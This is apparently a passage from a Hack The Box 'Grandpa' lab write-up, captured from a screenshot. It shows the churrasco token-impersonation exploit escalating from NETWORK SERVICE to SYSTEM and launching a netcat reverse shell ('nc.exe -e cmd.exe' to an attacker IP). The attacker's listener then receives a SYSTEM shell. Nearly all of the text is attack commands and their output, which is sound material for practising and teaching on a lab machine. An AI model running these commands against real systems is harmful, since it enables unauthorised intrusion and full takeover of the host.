 churrasco.exe -d ".\nc.exe -e cmd.exe 10.10.17.81 9001" 2
churrasco.exe -d ".\nc.exe -e cmd.exe 10.10.17.81 9001"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
C:\WINDOWS\Temp>
kali@kali: ~/HTB/3_grandpa/exploit
└─$ rlwrap nc -lnvp 9001 1
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.129.180.3.
Ncat: Connection from 10.129.180.3:1047.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
whoami
whoami
nt authority\system
hostname
hostname
granpa
C:\WINDOWS\TEMP>